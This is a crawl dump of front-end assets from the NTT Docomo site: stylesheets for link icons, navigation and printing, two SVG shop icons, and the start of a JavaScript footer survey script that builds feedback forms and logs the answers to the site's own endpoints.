ul.blet-manual li,.blet-manual,
.blet-non{
	display:block;
	list-style-type:none;
	padding-bottom:3px;
	padding-left:12px !important;
	background-repeat:no-repeat;
	background-position:0 0.4em;
}

.blet-top,.blet-right,.blet-bottom,
.blet-left,.blet-group,.blet-close,.blet-popup,.blet-link,
.blet-link-top,.blet-link-bottom,.blet-link-left,
.blet-manual{
	background-position:0 0.4em;
}

ul.blet-popup li,.blet-popup, .blet-popup{
	background-position:0 0.4em;
}



ul.blet-download li,.blet-download,
ul.blet-mail li,.blet-mail{
	display:block;
	list-style-type:none;
	padding-bottom:3px;
	padding-left:16px !important;
	background-repeat:no-repeat;
	background-position:0 0.2em;
}



/* 関連リンク用の設定	*/
#relatedlinks ul.blet-top li,#relatedlinks .blet-top,
#relatedlinks ul.blet-right li,#relatedlinks .blet-right,
#relatedlinks ul.blet-bottom li,#relatedlinks .blet-bottom,
#relatedlinks ul.blet-left li,#relatedlinks .blet-left,
#relatedlinks ul.blet-group li,#relatedlinks .blet-group,
#relatedlinks ul.blet-close li,#relatedlinks .blet-close,
#relatedlinks ul.blet-link li,#relatedlinks .blet-link,
#relatedlinks ul.blet-link-top li,#relatedlinks .blet-link-top,
#relatedlinks ul.blet-link-bottom li,#relatedlinks .blet-link-bottom,
#relatedlinks ul.blet-link-left li,#relatedlinks .blet-link-left,
#relatedlinks ul.blet-download li,#relatedlinks .blet-download,
#relatedlinks ul.blet-manual li,#relatedlinks .blet-manual,
#relatedlinks ul.blet-mail li,#relatedlinks .blet-mail{
	background-position:0 0.4em;
}


#maincol .section p.blet-top,
#maincol .section p.blet-right,
#maincol .section p.blet-bottom,
#maincol .section p.blet-left,
#maincol .section p.blet-group,
#maincol .section p.blet-close,
#maincol .section p.blet-popup,
#maincol .section p.blet-link,
#maincol .section p.blet-link-top,
#maincol .section p.blet-link-bottom,
#maincol .section p.blet-link-left,
#maincol .section p.blet-download,
#maincol .section p.blet-manual,
#maincol .section p.blet-mail{
	padding-bottom:10px;
}



#maincol a.blet-popup,
#maincol span.blet-popup,
#maincol a.icon-popup,
#maincol span.icon-popup,
#maincol a.blet-link,
#maincol span.blet-link{
	padding-bottom:0;
}





/* ページナビ用の設定	*/
div.pagenav li{
	background-image:none;
}
div.pagenav li a{
	padding-left:12px;
	background:url(../../images/mark/icon_link_bottom.png) left center no-repeat;
}
div.pagenav02 li{
	padding-left:36px;
	background:url(../../images/mark/arrow_pagenav.gif) 0 50% no-repeat;
}
div.pagenav02 li.top{
	background:url(../../images/mark/arrow_pagenav_top.gif) 0 50% no-repeat;
}
div.pagenav02 li.first{
	padding-left:12px;
	background:url(../../images/mark/icon_link_bottom.png) 0 50% no-repeat;
}
div.pagenav02 li.first-top{
	padding-left:12px;
	background:url(../../images/mark/icon_link_top.png) 0 50% no-repeat;
}



/* ローカルナビ用の設定	*/
#localnav li strong a.close{background:url(/images/mark/icon_link.png) no-repeat 0 0.4em;}
#localnav li a span{
	padding-left:12px;
	background:url(/images/mark/icon_link.png) no-repeat 0 0.4em;
}



/* 回遊ナビ用の設定	*/
div.gnvArea ul li.btn span {
	display:block;
	padding-left:12px;
	background:url(/images/mark/icon_link.png) no-repeat 0 0.4em;
}




/* コンテントナビ用の設定	*/
div.contentsnav li{
	padding-left:34px;
	background:url(../../images/mark/arrow_contentsnav.gif) 0 center no-repeat;
}
div.contentsnav li.first{
	padding-left:12px;
	background:url(../../images/mark/icon_link.png) 0 center no-repeat;
}




/* コンテントナビ（アクセシ対応版）用の設定	*/
div.contentsnav-refine a{
	padding-left:12px;
	background:url(../../images/mark/icon_link.png) 0 center no-repeat;
}




/* 旧ニュースセクション用の設定	*/
ul.outlinesupportArea .blet-link-info,
ul.newsArea .blet-link-info{
	background-image:url(../../images/mark/icon_link.png) !important;
	background-position:0 0.4em;
	width:12px !important;
}
ul.outlinesupportArea li.areaMap .blet-link-info,
ul.newsArea li.areaMap .blet-link-info{
	background-image:url(../../images/mark/blet_areamap_link.gif) !important;
	background-position:0 0;
	width:97px !important;
}
ul.outlinesupportArea .blet-popup-info,
ul.newsArea .blet-popup-info{
	background-image:url(../../images/mark/icon_popup_new.png) !important;
	background-position:0 0.4em;
	width:12px !important;
}
ul.outlinesupportArea li.areaMap .blet-popup-info,
ul.newsArea li.areaMap .blet-popup-info{
	background-image:url(../../images/mark/blet_areamap_popup.gif) !important;
	background-position:0 0;
	width:97px !important;
}
ul.outlinesupportArea .blet-pdf-info,
ul.newsArea .blet-pdf-info{
	background-image:url(../../images/mark/icon_pdf_small.gif) !important;
	background-position:0 0;
	width:21px !important;
}
ul.outlinesupportArea li.areaMap .blet-pdf-info,
ul.newsArea li.areaMap .blet-pdf-info{
	background-image:url(../../images/mark/blet_areamap_pdf.gif) !important;
	background-position:0 0;
	width:97px !important;
}




/* ローカルサイトナビ用の設定	*/
div.localsitenav li{
	display:block;
	float:left;
	padding:0 12px;
	background:url(../../images/mark/nav_border.gif) 0 50% no-repeat;
}
div.localsitenav li a{
	padding-left:12px;
	background:url(../../images/mark/icon_link.png) 0 50% no-repeat;
}
div.localsitenav li.popup a{
	background:url(../../images/mark/icon_popup_new.png) 0 50% no-repeat;
}
div.localsitenav li.first-popup a{
	background:url(../../images/mark/icon_popup_new.png) 0 50% no-repeat;
}




/* ページトップへ用の設定	*/
ul.btn-pagetop li,.btn-pagetop{
	display:block;
	margin:0 !important;
	padding:0 12px 2px 0 !important;
	background-repeat:no-repeat;
	background-position:right 0.4em;
}
#maincol .btn-pagetop{margin-bottom:16px !important;}




/* 各種リンクアイコンの設定	*/
a.blet-link,
span.blet-link{
	text-indent:0;
	display:inline-block;
/*	/display:inline;
	/zoom:1;*/
	vertical-align:bottom;
}
* html a.blet-link,
* html span.blet-link{
	vertical-align:baseline;
}

ul.blet-link li,
.blet-link,
ul.blet-right li,
.blet-right{
	display:block;
	/* overflow:hidden; */
	padding-left:12px !important;
	background:url(/images/mark/icon_link.png) no-repeat 0 0.4em;
	list-style:none;
/*	/height:1%;*/
}


p.icon-popup,
.icon-popup li,
li.icon-popup,
h2.icon-popup,
h3.icon-popup,
h4.icon-popup,
h5.icon-popup,
dt.icon-popup,
dd.icon-popup,
span.icon-popup,
a.icon-popup{
	display:block;
	/* overflow:hidden; */
	padding-left:12px !important;
	background:url(/images/spacer.gif) no-repeat 0 0.4em;
	list-style:none;
/*	/height:1%;*/
}
ul.icon-popup,
ol.icon-popup{
	list-style:none;
}

.icon-popup a,
a.icon-popup,
span.icon-popup{
	padding-bottom:3px;
	position:relative;
/*	zoom:1;*/
}

span.icon-popup,
a.icon-popup{
	margin-left:4px;
	text-indent:0;
	display:inline-block;
/*	/display:inline;
	/zoom:1;*/
	vertical-align:bottom;
}

* html span.icon-popup,
* html a.icon-popup{
	vertical-align:baseline;
}

p.icon-popup:after,
.icon-popup li:after,
li.icon-popup:after,
h2.icon-popup:after,
h3.icon-popup:after,
h4.icon-popup:after,
h5.icon-popup:after,
dt.icon-popup:after,
dd.icon-popup:after,
span.icon-popup:after,
a.icon-popup:after{
	content:"";
	display: block; 
	height: 0; 
	font-size:0;	
	clear: both; 
	visibility:hidden;
}

/*
a.icon-popup img.popup-img,
span.icon-popup img.popup-img{
	margin:0 4px !important;
	vertical-align:middle !important;
}
*/

.icon-popup img.popup-img{
	float:left;
	display:block;
	margin:0.4em 4px 0 -12px !important;
	vertical-align:top !important;
	position:relative;
}

ul ul.icon-popup{
	padding-bottom:0 !important;
}


p.icon-mark,
.icon-mark li,
li.icon-mark,
h2.icon-mark,
h3.icon-mark,
h4.icon-mark,
h5.icon-mark,
dt.icon-mark,
dd.icon-mark,
span.icon-mark,
a.icon-mark{
	display:block;
	/* overflow:hidden; */
	padding-left:21px !important;
	background:url(/images/spacer.gif) no-repeat 0 0.1em;
	list-style:none;
/*	/height:1%;*/
}
ul.icon-mark,
ol.icon-mark{
	list-style:none;
}

span.icon-mark,
a.icon-mark{
	display:inline-block;
/*	/display:inline;
	/zoom:1;*/
	vertical-align:bottom;
}

* html span.icon-mark,
* html a.icon-mark{
	vertical-align:baseline;
}

p.icon-mark:after,
.icon-mark li:after,
li.icon-mark:after,
h2.icon-mark:after,
h3.icon-mark:after,
h4.icon-mark:after,
h5.icon-mark:after,
dt.icon-mark:after,
dd.icon-mark:after,
span.icon-mark:after,
a.icon-mark:after{
	content:"";
	display: block; 
	height: 0; 
	font-size:0;	
	clear: both; 
	visibility:hidden;
}


/*
a.icon-mark img.mark-img,
span.icon-mark img.mark-img{
	margin:0 4px !important;
	vertical-align:middle !important;
}
*/


.icon-mark img.mark-img{
	float:left;
	margin:0.1em 4px 0 -21px !important;
	vertical-align:top !important;
}


ul.icon-link li,
ul.icon-popup li,
ul.icon-mark li,
li.icon-link,
li.icon-popup,
li.icon-mark{
	padding-bottom:3px;
}




.blet-link .icon-popup,
.blet-link .icon-popup li,
.icon-popup .blet-link .icon-popup,
.icon-popup .blet-link .icon-popup li,
.blet-link .icon-popup .blet-link .icon-popup,
.blet-link .icon-popup .blet-link .icon-popup li{
	background-image:url(/images/spacer.gif) !important;
}
.icon-popup .blet-link,
.icon-popup .blet-link li,
.blet-link .icon-popup .blet-link,
.blet-link .icon-popup .blet-link li,
.icon-popup .blet-link .icon-popup .blet-link,
.icon-popup .blet-link .icon-popup .blet-link li{
	background-image:url(/images/mark/icon_link.png) !important;
}


ul.normal ul.icon-popup,
ul.normal ul.icon-popup li,
ul.normal li.icon-popup{
	background-image:none;
}
ul.notice ul.icon-popup li,
ul.notice li.icon-popup,
.notice .icon-popup,
.notice  ul.icon-popup li{
	text-indent:0;
}


.normal ul.blet-link,
.normal ul.icon-popup,
.normal ul.icon-mark,
.notice ul.blet-link,
.notice ul.icon-popup,
.notice ul.icon-mark{
	font-size:100%;
}

.normal ul.blet-link li,
.normal ul.icon-popup li,
.normal ul.icon-mark li,
.notice ul.blet-link li,
.notice ul.icon-popup li,
.notice ul.icon-mark li{
	text-indent:0;
}

.normal ul.blet-link li,
.normal li.blet-link{
	background-position:0 0.4em !important;
}




/* ヘッダー用
--------------------------------------------------------------------------	*/
#headerwrap .blet-link,
.errorLog .blet-link,
#headerwrap .icon-popup,
.errorLog .icon-popup{
	display:inline-block;
/*	/display:inline;
	/zoom:1;*/
	padding-bottom:0;
}

#headerwrap ul.blet-link li,
#headerwrap li.blet-link,
#headerwrap p.blet-link,
#headerwrap a.blet-link,
#headerwrap span.blet-link,
#headerwrap ul.icon-popup li,
#headerwrap li.icon-popup,
#headerwrap p.icon-popup,
#headerwrap span.icon-popup,
#headerwrap a.icon-popup,
.errorLog ul.blet-link li,
.errorLog li.blet-link,
.errorLog p.blet-link,
.errorLog a.blet-link,
.errorLog span.blet-link,
.errorLog ul.icon-popup li,
.errorLog li.icon-popup,
.errorLog p.icon-popup,
.errorLog span.icon-popup,
.errorLog a.icon-popup{
	padding-left:12px !important;
}

#headerwrap .icon-popup img.popup-img,
.errorLog .icon-popup img.popup-img{
	margin:0.4em 4px 0 -12px !important;
}

#headerwrap ul.blet-link li,
#headerwrap .blet-link,
.errorLog ul.blet-link li,
.errorLog .blet-link{
	background:url(/images/mark/icon_link.png) no-repeat 0 0.35em !important;
}



/* フッター用
--------------------------------------------------------------------------	*/
#pagetop p.btn-pagetop a{
	padding-right:12px;
	background:url(/images/mark/icon_link_top.png) no-repeat right 0.4em;
}



/* 新ページトップアイコン
-----------------------------------------------	*/
#icon-pagetop{
	clear:both;
	width:905px;
	margin:0 auto;
	padding:0 0 24px 0;
	text-align:center;
}
#icon-pagetop p{
	padding-right:207px;
	text-align:right;
}
#icon-pagetop.wide p,
body.topcol-full #icon-pagetop p{
	padding-right:0;
}
#icon-pagetop p img{
	vertical-align:top;
}


/* 画像リンク（1to1専用）
--------------------------------------------------------------------------	*/
a.btn-link,
.btn-link a{
	display:inline-block !important;
	padding:1px !important;
	border:#dcdcdc 1px solid;
	text-decoration:none;
	vertical-align:top;
	position:relative;
/*	/display:inline;
	/zoom:1;*/
}
.btn-link img{
	display:block;
	vertical-align:top;
}
.btn-link img.dummyImg{
	position:absolute;
	left:1px;
	top:1px;
	z-index:5;
}

--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css_osp/common/header_banner_pc.css
body_size: 637
content:
@charset "UTF-8";#header-banner{height:50px;width:100%;background:#000;color:#fff;text-align:center;z-index:10000}body.is-fixed #header-banner{position:fixed;top:0;left:0}#header-banner .header-banner-inner{width:940px;margin:0 auto;position:relative}#header-banner .header-banner-inner p{margin:0;padding:0;position:absolute}#header-banner .header-banner-inner p.hb-Txt01{width:870px;top:15px;left:0}#header-banner .header-banner-inner button#hb-close{position:absolute;top:13px;right:0;cursor:pointer;padding:6px 0 8px 10px;height:26px;background:#000;color:#fff;border:1px solid #fff;border-width:0 0 0 1px;box-sizing:border-box}#header-banner .header-banner-inner p.hb-Txt01 .hb-Txt01__link{color:#fff;font-size:18px;text-decoration:none}#header-banner .header-banner-inner p.hb-Txt01 .hb-Txt01__sub{display:inline-block;margin:0 15px;padding:8px 5px 8px 10px;height:28px;background:#fff;color:#000;font-size:12px;font-weight:bold;line-height:1;position:relative;vertical-align:top;box-sizing:border-box;top:-3px}#header-banner .header-banner-inner p.hb-Txt01 .hb-Txt01__sub::after{content:"";border-style:solid;border-color:transparent transparent transparent #fff;border-width:14px 0 14px 15px;position:absolute;right:-15px;top:0;bottom:0;z-index:1}#header-banner .header-banner-inner button#hb-close .hb-close__icon{width:12px;height:12px;display:inline-block;vertical-align:top}#header-banner .header-banner-inner button#hb-close .hb-close__txt{display:inline-block;margin-left:5px;font-size:12px;line-height:1;vertical-align:top}#countdownArea{right:80px;top:12px;position:absolute;width:346px;height:28px;font-size:0}.countdown div{display:inline-block;top:0}.countdown div img{margin-right:2px;vertical-align:top}.countdown div.days{position:absolute;right:213px}.countdown div.hours{position:absolute;right:150px}.countdown div.mins{position:absolute;right:75px}.countdown div.secs{position:absolute;right:15px}

--- FILE ---
content_type: text/css
request_url: https://www.docomo.ne.jp/css/common/print_new.css?ver=1646382556
body_size: 672
content:
@charset "UTF-8";

/*

information{
	ファイル名 : /css/common/print.css;
	概要 : このCSSファイルはプリントした場合のスタイルの設定を記述しています。;
	サイト名 : NTTドコモのホームページ;
	URL : www.docomo.ne.jp/;
	コピーライト : (c) NTT DOCOMO, INC. All Rights Reserved.;
}

*/




/* コンテンツ
--------------------------------------------------------------------------

	1. ヘッダー
	2. 本文
	3. 右コラム
	4. フッター
	5. 印刷不可


--------------------------------------------------------------------------
*/





html,body{height:auto;}
body,#contentswrap{background:#fff;}


/* 1. ヘッダー
--------------------------------------------------------------------------	*/
#globalnav{display:none;}
#header{height:74px;}
#header ul{display:none;}
#logo{
	display:block !important;
	width:87px;
	height:56px;
}


/* 2. 本文
--------------------------------------------------------------------------	*/
#mainwrap{background:#fff;}
#breadcrumb{display:none;}
#leftcol{float:none;}


/* 3. 右コラム
--------------------------------------------------------------------------	*/
#rightcol{display:none;}


/* 4. フッター
--------------------------------------------------------------------------	*/
#pagetop{display:none;}
#footernav{display:none;}
#footer{background:#fff;}
#footer .copyright{color:#000;}
#footer .logo-life{display:none;}


/* 5. 印刷不可
--------------------------------------------------------------------------	*/
.nonPrint{
display: none !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.docomo.ne.jp/images_osp/common/newhf/ico/cmn-rwd-docomo-shop-icon.svg
body_size: 344
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="path-1-inside-1_3425_58654" fill="white">
<path d="M0 5C0 3.34315 1.34315 2 3 2H29C30.6569 2 32 3.34315 32 5V29C32 29.5523 31.5523 30 31 30H1C0.447715 30 0 29.5523 0 29V5Z"/>
</mask>
<path d="M0 5C0 3.34315 1.34315 2 3 2H29C30.6569 2 32 3.34315 32 5V29C32 29.5523 31.5523 30 31 30H1C0.447715 30 0 29.5523 0 29V5Z" stroke="#CC0033" stroke-width="4" mask="url(#path-1-inside-1_3425_58654)"/>
<path d="M10 17H22C23.1046 17 24 17.8954 24 19V29H8V19C8 17.8954 8.89543 17 10 17Z" stroke="#CC0033" stroke-width="2"/>
<line x1="1" y1="11" x2="31" y2="11" stroke="#CC0033" stroke-width="2"/>
<line x1="16" y1="17" x2="16" y2="30" stroke="#CC0033" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.docomo.ne.jp/images_osp/common/newhf/ico/cmn-rwd-online-shop-icon2.svg
body_size: 2043
content:
<svg xmlns="http://www.w3.org/2000/svg" width="178.517" height="139.001" viewBox="0 0 178.517 139.001">
  <g id="グループ_21" data-name="グループ 21" transform="translate(-241.483 84.58)">
    <g id="グループ_10" data-name="グループ 10" transform="translate(123.558 -110.342)">
      <g id="cmn-rwd-online-shop-icon" transform="translate(152.543 25.762)">
        <path id="パス_10" data-name="パス 10" d="M81.874,58.461H29.61A4.811,4.811,0,0,1,25,55.035L12.71,14.123h-7.9a4.811,4.811,0,0,1,0-9.622H16.288A4.811,4.811,0,0,1,20.9,7.928L33.188,48.839H78.28l12.1-40.892a4.811,4.811,0,0,1,9.227,2.73L86.487,55.015A4.811,4.811,0,0,1,81.874,58.461Z" transform="translate(0 -4.5)" fill="#c03"/>
        <path id="楕円形_1" data-name="楕円形 1" d="M11.92-.8A12.72,12.72,0,1,1-.8,11.92,12.734,12.734,0,0,1,11.92-.8Zm0,17.742A5.022,5.022,0,1,0,6.9,11.92,5.028,5.028,0,0,0,11.92,16.942Z" transform="translate(20.679 61.864)" fill="#c03"/>
        <path id="楕円形_2" data-name="楕円形 2" d="M11.92-.8A12.72,12.72,0,1,1-.8,11.92,12.734,12.734,0,0,1,11.92-.8Zm0,17.742A5.022,5.022,0,1,0,6.9,11.92,5.028,5.028,0,0,0,11.92,16.942Z" transform="translate(66.641 61.864)" fill="#c03"/>
      </g>
      <path id="パス_33" data-name="パス 33" d="M1.348,8.662A14.689,14.689,0,0,1,.131,14.836a9.2,9.2,0,0,1-3.478,4.078,9.566,9.566,0,0,1-5.2,1.422,9.589,9.589,0,0,1-5.188-1.422,9.342,9.342,0,0,1-3.519-4.053,14.23,14.23,0,0,1-1.258-6.068V7.445a14.564,14.564,0,0,1,1.242-6.183,9.331,9.331,0,0,1,3.5-4.1A9.536,9.536,0,0,1-8.585-4.263,9.62,9.62,0,0,1-3.4-2.857,9.213,9.213,0,0,1,.1,1.188,14.532,14.532,0,0,1,1.348,7.33Zm-4.16-1.25a10.466,10.466,0,0,0-1.5-6.1A4.923,4.923,0,0,0-8.585-.81,4.908,4.908,0,0,0-12.8,1.3,10.264,10.264,0,0,0-14.356,7.28V8.662a10.387,10.387,0,0,0,1.538,6.1,4.951,4.951,0,0,0,4.267,2.154,4.893,4.893,0,0,0,4.251-2.1,10.611,10.611,0,0,0,1.488-6.15Zm11.626-5.2.115,2.056a6.4,6.4,0,0,1,5.18-2.384q5.558,0,5.657,6.364V20.008h-4V8.481a3.664,3.664,0,0,0-.732-2.508,3.078,3.078,0,0,0-2.393-.814,3.85,3.85,0,0,0-3.6,2.187V20.008h-4V2.216ZM28.086,20.008h-4V-5.25h4Zm8.6,0h-4V2.216h4ZM32.443-2.405a2.121,2.121,0,0,1,.584-1.529A2.2,2.2,0,0,1,34.7-4.543a2.233,2.233,0,0,1,1.677.608,2.1,2.1,0,0,1,.592,1.529,2.056,2.056,0,0,1-.592,1.5A2.25,2.25,0,0,1,34.7-.3a2.222,2.222,0,0,1-1.669-.6A2.071,2.071,0,0,1,32.443-2.405Zm12.3,4.621.115,2.056a6.4,6.4,0,0,1,5.18-2.384q5.558,0,5.657,6.364V20.008h-4V8.481a3.664,3.664,0,0,0-.732-2.508,3.078,3.078,0,0,0-2.393-.814,3.85,3.85,0,0,0-3.6,2.187V20.008h-4V2.216ZM67.6,20.337a8.267,8.267,0,0,1-6.158-2.393,8.679,8.679,0,0,1-2.36-6.372v-.493A10.676,10.676,0,0,1,60.11,6.318,7.822,7.822,0,0,1,63,3.054,7.63,7.63,0,0,1,67.14,1.887a6.984,6.984,0,0,1,5.616,2.319,9.8,9.8,0,0,1,1.982,6.561v1.612H63.112a5.343,5.343,0,0,0,1.472,3.486,4.419,4.419,0,0,0,3.248,1.283,5.411,5.411,0,0,0,4.473-2.22l2.154,2.056A7.194,7.194,0,0,1,71.6,19.457,8.932,8.932,0,0,1,67.6,20.337ZM67.124,5.093a3.365,3.365,0,0,0-2.656,1.151,5.966,5.966,0,0,0-1.291,3.207h7.614v-.3a4.857,4.857,0,0,0-1.069-3.034A3.339,3.339,0,0,0,67.124,5.093Zm32,8.748a2.891,2.891,0,0,0-1.11-2.434,13.355,13.355,0,0,0-4-1.727,19.336,19.336,0,0,1-4.6-1.94A6.144,6.144,0,0,1,86.133,2.38a5.834,5.834,0,0,1,2.36-4.769,9.551,9.551,0,0,1,6.125-1.875,10.347,10.347,0,0,1,4.456.921A7.314,7.314,0,0,1,102.15-.72a6.727,6.727,0,0,1,1.118,3.774H99.124A3.752,3.752,0,0,0,97.948.119,4.853,4.853,0,0,0,94.585-.942,5.068,5.068,0,0,0,91.42-.07a2.9,2.9,0,0,0-1.126,2.434,2.625,2.625,0,0,0,1.217,2.2,14.019,14.019,0,0,0,4.012,1.71,18.456,18.456,0,0,1,4.489,1.891,7.141,7.141,0,0,1,2.483,2.434,6.338,6.338,0,0,1,.789,3.215,5.7,5.7,0,0,1-2.294,4.761,9.95,9.95,0,0,1-6.224,1.768,11.7,11.7,0,0,1-4.777-.962A8.025,8.025,0,0,1,86.6,16.719a6.618,6.618,0,0,1-1.209-3.947h4.16A3.872,3.872,0,0,0,90.9,15.93a5.905,5.905,0,0,0,3.864,1.118,5.131,5.131,0,0,0,3.264-.88A2.838,2.838,0,0,0,99.124,13.842Zm11.363-9.686a6.255,6.255,0,0,1,4.95-2.269q5.69,0,5.772,6.5V20.008h-4V8.53a3.513,3.513,0,0,0-.8-2.606,3.26,3.26,0,0,0-2.343-.765A3.849,3.849,0,0,0,110.487,7.3V20.008h-4V-5.25h4Zm14.01,6.791a10.491,10.491,0,0,1,1.036-4.711,7.566,7.566,0,0,1,2.911-3.223,8.2,8.2,0,0,1,4.308-1.126A7.772,7.772,0,0,1,138.6,4.205a9.12,9.12,0,0,1,2.425,6.15l.016.937a10.585,10.585,0,0,1-1.011,4.7,7.475,7.475,0,0,1-2.894,3.207,8.261,8.261,0,0,1-4.349,1.135,7.718,7.718,0,0,1-6.027-2.508,9.6,9.6,0,0,1-2.261-6.685Zm4,.345a7.169,7.169,0,0,0,1.135,4.3,3.689,3.689,0,0,0,3.157,1.554,3.648,3.648,0,0,0,3.149-1.579,7.919,7.919,0,0,0,1.126-4.621A7.077,7.077,0,0,0,135.9,6.672a3.908,3.908,0,0,0-6.257-.025A7.769,7.769,0,0,0,128.493,11.293Zm31.507,0a10.594,10.594,0,0,1-1.875,6.586,6.512,6.512,0,0,1-9.718.534v8.436h-4V2.216h3.683l.164,1.809a5.869,5.869,0,0,1,4.785-2.138,6.065,6.065,0,0,1,5.106,2.426A10.876,10.876,0,0,1,160,11.046Zm-3.979-.345a7.421,7.421,0,0,0-1.061-4.226,3.448,3.448,0,0,0-3.034-1.562,3.677,3.677,0,0,0-3.519,2.023v7.893a3.711,3.711,0,0,0,3.552,2.072,3.444,3.444,0,0,0,2.985-1.538A8.169,8.169,0,0,0,156.021,10.947Z" transform="translate(136.442 137.915)" fill="#333"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.docomo.ne.jp/js/common/footer/new_footer_user_assessment_log.js?ver=1552438815
body_size: 6539
content:
/**
 * フッター共通：ユーザ評価アンケート
 *
 * メイン処理
 *
 * @create 10/09/30
 * @last_update 18/12/03
 * @version 1.2
 */
var FooterUserAssessmentLog = function($){
	// local valiables
	var ajax_url     = '/footer_enquete/log/log_page_eval';
	var php_url      = '/footer_enquete/footer_enquete.php';
	var counter_url  = '/footer_enquete/footer_counter_check.php';
	var pretext_url  = '/footer_enquete/footer_counter_pretext.php';
	var all_form     = ["q1", "q2", "q3", "q4", "q5"];  // 仕様上許可された全フォーム数（5個）
	var divId        = "footer_user_assessment";
	var formId       = "footer_user_log";
	var c_dir        = null;            // コンテンツを表示しているディレクトリ
	var refDiv       = null;            // アンケート表示するDIVのDOM保存
	var data         = null;            // アンケート定義データ
	var enqLog       = null;            // 使用されるアンケートのログ形式(A: Urchin, B:Urchin+PHP)
	var enqReadtext  = null;            // 使用されるアンケートのリード文
	var enqCaption   = null;            // 使用されるアンケートのキャプション
	var prefix       = null;            // input系のidのprefix
	var errorId      = null;            // 各inputのエラー表示用ID
	var buttonId     = null;            // 送信ボタンID
	var textareaIds  = [];              // TextareaのIDリスト
	var textareaIdCounter       = null; // Textareaのカウンター表示用ID
	var textareaIdsCounter_max  = null; // Textareaの入力上限文字数
	var textareaSizeOver        = {};   // Textareaの入力上限を超えたフラグ
	var form_data      = {};            // フォームデータ一覧
	var ajax_log       = {};            // Ajax送信用
	var php_log        = {};            // PHPへの送信用
	var def_validation = {};            // Validationで使用するデータ
	var tmpl_base               = null; // 全体テンプレート
	var tmpl_thanks             = null; // 送信後のテンプレート
	var tmpl_radio_check_select = null; // radio,chebkbox,select用のテンプレート
	var tmpl_textarea           = null; // Textarea用のテンプレート
	var divHeight               = null; // userAssessmentの高さを保存
	var COUNTER_CHECK_OK        = "counter_check_ok";
	var counter_is_max          = null;
	var sid                     = null;
	var pre_text                = null;
	var text_prefix             = "FooterUserEnqueteData_";
	var intervalId              = null;
	var submit_flg              = false;
	var sitecatalyst_log 		= [];	// サイトカタリスト用データ
	var data_name				= null;	// data.name

	// Initialize
	var init = function() {
		if (!checkBrowser()) return;
		refDiv            = $('#'+divId);
		prefix            = formId + "_";
		errorId           = formId + "_error_";
		buttonId          = formId + "_button";
		textareaIdCounter = formId + "_counter_";
		// Return when refDiv is null
		c_dir = getCurrentDir();
		data = FooterUserAssessmentLogData.data;
		textareaIdsCounter_max = new Array();

		isCounterMax().done(function(counter_is_max){
			if (counter_is_max) {
				return;
			}
			main();
		});
	};

	// Browser Check
	var checkBrowser = function() {
		var ua = navigator.userAgent.toLowerCase();
		if(/applewebkit[\/\s](\d+)/.test(ua)){
			//Safari 2 under
			var wkv = parseInt(RegExp.$1);
			if (wkv < 500)
				return false;
		}
		return true;
	};

	// Counter Check
	var isCounterMax = function() {
		var d = new $.Deferred;
		$.ajax({
			url: counter_url,
			type: 'GET',
			dataType: 'text'
		}).done(function(rs){
			counter_is_max = rs == COUNTER_CHECK_OK ? false : true;
			d.resolve(counter_is_max);

		});
		return d.promise();
	};

	// Main
	var main = function() {
		var d = null;
		var html = "";
		for (var i = 0; i < data.length; i += 1) {
			d = data[i];
			data_name = d.name;
			// 表示チェック
			if ( checkDir( d.inc_dirs, d.exc_dirs ) ) {
				// テンプレートをセット
				setHtmlTemplate();
				// アンケートの情報をセット
				ajax_url = ajax_url + d.name + ".html";
				enqLog = d.log;
				enqReadtext = d.read_text;
				enqCaption  = d.caption;
				for ( var j = 0; j < d.questions.length; j += 1 ) {
					// Validation要素
					def_validation[d.questions[j].q_name] = {
						"type" : d.questions[j].type,
						"must" : d.questions[j].must,
						"len"  : (d.questions[j].area_size === undefined) ? 0 : d.questions[j].area_size
					};
					// アンケート項目の抽出
					html += factoryHtml( d.questions[j] );
				}
				// アンケートHTML全体を出力
				printUserLogHtml(html, d);
				// textareaの入力監視設定
				for (var i = 0; i < textareaIds.length; i++) {
					$('#'+textareaIds[i]).on('keyup', onKeyUpTextarea);
				}
				// Submit監視設定
				$(document).on('click', '#'+buttonId, onSubmit);
				divHeight = $('#'+formId).offsetHeight - 40;
				return;
			}
		}
	};

	// 現在のディレクトリ取得
	var getCurrentDir = function() {
		var path = location.href;
		// location.hrefからスキーマ、ホスト名、ポート番号、クエリ文字、#を取り除く
		path = path.replace( new RegExp( location.protocol + "//" + location.hostname), "" );
		path = path.replace( ":80", "" );
		path = path.replace( location.hash, "" );
		path = path.replace( location.search, "" );
		if (path.lastIndexOf("/") === path.length - 1) {
			path += "index.html";
		}
		return path;
	};

	// ディレクトリチェック
	var checkDir = function( inc_dirs, exc_dirs ) {
		// 404 ページが表示される場合の例外処理
		if (($("#contenttop").length != 0) && $("#contenttop").html().indexOf("404 Not Found") != -1) return false;
		if (checkIncludeDir(inc_dirs) && checkExcludeDir(exc_dirs)) {
			return true;
		} else {
			return false;
		}
	};

	// 含むディレクトリチェック
	var checkIncludeDir = function( inc_dirs ) {
		var re = null;
		for (var i = 0; i < inc_dirs.length; i += 1) {
			if (inc_dirs[i] == "") continue;
			re = new RegExp("^" + inc_dirs[i]);
			if (c_dir.match(re)) {
				return true;
			}
		}
		return false;
	};

	// 除外ディレクトリチェック
	var checkExcludeDir = function( exc_dirs ) {
		var re = null;
		for (var i = 0; i < exc_dirs.length; i += 1) {
			if (exc_dirs[i] == "") continue;
			re = new RegExp("^" + exc_dirs[i]);
			if (c_dir.match(re)) {
				return false;
			}
		}
		return true;
	};

	// 各種アンケートHTML生成用factoryメソッド
	var factoryHtml = function( question ) {
		switch( question.type ) {
		case "radio":
			return factoryRadio( question );
			break;
		case "select":
			return factorySelect( question );
			break;
		case "checkbox":
			return factoryCheckbox( question );
			break;
		case "textarea":
			return factoryTextarea( question );
			break;
		}
	};

	// RadioボタンパターンのHTML生成
	var factoryRadio = function( question ) {
		var r_html = "";
		var replace = null;
		var t_radio = '<span class="q_sbox"><input type="radio" name="#{q_name}" value="#{q_value}" id="' + prefix + '#{q_id}"><label for="' + prefix + '#{q_id}">#{q_view}</label></span>　';
		// radio template
		jQuery.each(question.q, function(key, value) {
			replace = {
				q_name : question.q_name,
